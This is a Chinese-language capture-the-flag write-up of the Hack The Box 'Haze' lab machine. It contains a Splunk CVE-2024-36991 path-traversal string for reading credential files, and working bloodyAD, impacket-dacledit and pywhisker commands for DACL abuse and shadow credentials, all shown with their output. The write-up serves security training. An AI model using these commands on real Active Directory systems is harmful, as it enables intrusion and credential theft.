
又是一个纯纯的域渗透的靶机。平时在打htb的域渗透靶机的时候,要注意同步靶机服务器时间,不然会有很多报错问题。
nmap
──(nemo㉿nemo)-[~/Season7/Haze]
└─$ sudo nmap -T4 -A -v 10.10.11.61
[...]
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-04-25 16:08:54Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP [...]
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: haze.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc01.haze.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:dc01.haze.htb
| Issuer: commonName=haze-DC01-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-03-05T07:12:20
| Not valid after: 2026-03-05T07:12:20
| MD5: db18:a1f5:986c:1470:b848:35ec:d437:1ca0
|_SHA-1: 6cdd:5696:f250:6feb:1a27:abdf:d470:5143:3ab8:5d1f
|_ssl-date: TLS randomness does not represent time
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: haze.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc01.haze.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:dc01.haze.htb
| Issuer: commonName=haze-DC01-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-03-05T07:12:20
| Not valid after: 2026-03-05T07:12:20
| MD5: db18:a1f5:986c:1470:b848:35ec:d437:1ca0
|_SHA-1: 6cdd:5696:f250:6feb:1a27:abdf:d470:5143:3ab8:5d1f
|_ssl-date: TLS randomness does not represent time
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: haze.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc01.haze.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:dc01.haze.htb
| Issuer: commonName=haze-DC01-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-03-05T07:12:20
| Not valid after: 2026-03-05T07:12:20
| MD5: db18:a1f5:986c:1470:b848:35ec:d437:1ca0
|_SHA-1: 6cdd:5696:f250:6feb:1a27:abdf:d470:5143:3ab8:5d1f
|_ssl-date: TLS randomness does not represent time
8000/tcp open http Splunkd httpd
| http-robots.txt: 1 disallowed entry
|_/
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Splunkd
| http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_Requested resource was http://10.10.11.61:8000/en-US/account/login?return_to=%2Fen-US%2F
|_http-favicon: Unknown favicon MD5: E60C968E8FF3CC2F4FB869588E83AFC6
8088/tcp open ssl/http Splunkd httpd
|_http-server-header: Splunkd
| ssl-cert: Subject: commonName=SplunkServerDefaultCert/organizationName=SplunkUser
| Issuer: commonName=SplunkCommonCA/organizationName=Splunk/stateOrProvinceName=CA/countryName=US
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-03-05T07:29:08
| Not valid after: 2028-03-04T07:29:08
| MD5: 82e5:ba5a:c723:2f49:6f67:395b:5e64:ed9b
|_SHA-1: e859:76a6:03da:feef:c1ab:9acf:ecc7:fd75:f1e5:1ab2
|_http-title: 404 Not Found
| http-methods:
|_ Supported Methods: GET POST HEAD OPTIONS
| http-robots.txt: 1 disallowed entry
|_/
8089/tcp open ssl/http Splunkd httpd
|_http-server-header: Splunkd
| ssl-cert: Subject: commonName=SplunkServerDefaultCert/organizationName=SplunkUser
| Issuer: commonName=SplunkCommonCA/organizationName=Splunk/stateOrProvinceName=CA/countryName=US
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-03-05T07:29:08
| Not valid after: 2028-03-04T07:29:08
| MD5: 82e5:ba5a:c723:2f49:6f67:395b:5e64:ed9b
|_SHA-1: e859:76a6:03da:feef:c1ab:9acf:ecc7:fd75:f1e5:1ab2
| http-robots.txt: 1 disallowed entry
|_/
|_http-title: splunkd
| http-methods:
|_ Supported Methods: GET HEAD OPTIONS
[...]
可以注意到靶机有8000的http以及8088和8089的https网页。
8000只是一个splunk的登陆框,但是8089端口的网页泄漏了版本号。

google可以搜到可能的poc,都是关于cve-2024-36991的

尝试过后发现都无法破解。
然后了解了下这个漏洞,发现它是一种任意文件读取漏洞,还可以读取splunk.secert

得到密钥,然后去找密码,一般都是在 里面
/modules/C:../C:../C:../C:../C:../etc/system/local/authentication.conf

通过工具破解后可得

用户也可以看到是paul.taylor
UserEnum
枚举其他域用户

通过密码喷洒,可得知mark.adams用户存在密码复用的情况。
接下来就是bloodhound分析

可以登录该用户,用whoami /groups查看所在组,发现它是gMSA 管理员组成员。
尝试获取密码

发现只有Haze-IT-Backu$用户可以读取密码
设置并查看


得倒Haze-IT-Backu$用户的hash了,这个时候需要更新一下bloodhound的分析文件了。

可以发现

Shadow Credential
接下来的几个步骤,必须很快而且连贯的一次性做完,不然就会报错。
1.给Haze-IT-Backup$帐号设置Owner
──(nemo㉿nemo)-[~/Season7/Haze]
└─$ bloodyAD --host 10.10.11.61 -d haze.htb -u 'Haze-IT-Backup$' -p ':a70df6599d5eab1502b38f9c1c3fd828' set owner SUPPORT_SERVICES Haze-IT-Backup$
[+] Old owner S-1-5-21-323145914-28650650-2368316563-512 is now replaced by Haze-IT-Backup$ on SUPPORT_SERVICES
2.给自己全部权限
┌──(nemo㉿nemo)-[~/Season7/Haze]
└─$ impacket-dacledit -action 'write' -rights 'FullControl' -principal 'Haze-IT-Backup$' -target-dn 'CN=SUPPORT_SERVICES,CN=USERS,DC=HAZE,DC=HTB' haze.htb/Haze-IT-Backup$ -hashes ':a70df6599d5eab1502b38f9c1c3fd828' -dc-ip 10.10.11.61
[...]
'S-1-5-32-580': 'BUILTIN\Remote Management Users',
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] DACL backed up to dacledit-20250427-172120.bak
[*] DACL modified successfully!
3.快速把自己加入组,同时把Edward也加入
┌──(nemo㉿nemo)-[~/Season7/Haze]
└─$ bloodyAD --host 10.10.11.61 -d haze.htb -u 'Haze-IT-Backup$' -p ':a70df6599d5eab1502b38f9c1c3fd828' add groupMember SUPPORT_SERVICES edward.martin
[+] edward.martin added to SUPPORT_SERVICES
┌──(nemo㉿nemo)-[~/Season7/Haze]
└─$ bloodyAD --host 10.10.11.61 -d haze.htb -u 'Haze-IT-Backup$' -p ':a70df6599d5eab1502b38f9c1c3fd828' add groupMember SUPPORT_SERVICES Haze-IT-Backup$
[+] Haze-IT-Backup$ added to SUPPORT_SERVICES
4.pywhisker Shadow Credential,获得影子凭据
┌──(nemo㉿nemo)-[~/Season7/Haze]
└─$ python3 /home/nemo/桌面/tools/pywhisker/pywhisker/pywhisker.py -d haze.htb -u 'Haze-IT-Backup$' -H ':a70df6599d5eab1502b38f9c1c3fd828' --target edward.martin --action add
[*] Searching for the target account
[*] Target user found: CN=Edward Martin,CN=Users,DC=haze,DC=htb
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: 94e71af0-755f-7ae4-1d09-f8c7ceb6c807
[*] Updating the msDS-KeyCredentialLink attribute of edward.martin
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[*] Converting PEM -> PFX with cryptography: s37gKgUM.pfx
[+] PFX exportiert nach: s37gKgUM.pfx
[i] Passwort für PFX: VUGvG79lBuhprwvC8z62
[+] Saved PFX (#PKCS12) certificate & key at path: s37gKgUM.pfx
[*] Must be used with password: VUGvG79lBuhprwvC8z62
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools
利用生成的pfx证书和pfx密码,使用PKINITtools获取TGT


获取到edward.martin用户的hash
登录,获取到user的flag。
